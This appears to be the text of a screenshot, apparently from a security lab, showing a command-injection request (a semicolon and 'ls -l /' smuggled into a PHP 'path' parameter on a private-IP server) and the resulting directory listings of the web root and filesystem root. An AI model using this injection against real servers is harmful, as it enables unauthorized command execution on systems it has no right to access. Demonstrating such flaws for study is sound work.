 不安全 | 192.168.8.9/index.php?path=;ls%20-l%20/
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
total 72
drwxr-xr-x   2 root   root     4096 Sep  6 04:42 bin
drwxr-xr-x   2 root   root     4096 Jun 29  2021 boot
drwxr-xr-x   8 root   root      480 Sep 16 06:31 dev
drwxr-xr-x  81 root   root     4096 Sep  6 04:42 etc
drwxr-xr-x   3 root   root     4096 Jul 19  2021 home
drwxr-xr-x  16 root   root     4096 Jun 29  2021 lib
drwxr-xr-x   2 root   root     4096 Sep  6 04:39 lib64
drwxr-xr-x   2 root   root     4096 Jun 29  2021 media
drwxr-xr-x   2 root   root     4096 Jun 29  2021 mnt
drwxr-xr-x   2 root   root     4096 Jun 29  2021 opt
dr-xr-xr-x 180 nobody nogroup     0 Sep 16 06:31 proc
drwx------   6 root   root     4096 Jul 19  2021 root
drwxr-xr-x  17 root   root      640 Sep 16 06:32 run
drwxr-xr-x   2 root   root    12288 Sep  6 04:41 sbin
drwxr-xr-x   2 root   root     4096 Jul 14  2021 snap
drwxr-xr-x   2 root   root     4096 Jun 29  2021 srv
dr-xr-xr-x  13 nobody nogroup     0 Sep 16 06:31 sys
drwxrwxrwt   2 root   root     4096 Sep 16 06:31 tmp
drwxr-xr-x  10 root   root     4096 Sep  6 04:41 usr
drwxr-xr-x  14 root   root     4096 Jul 15  2021 var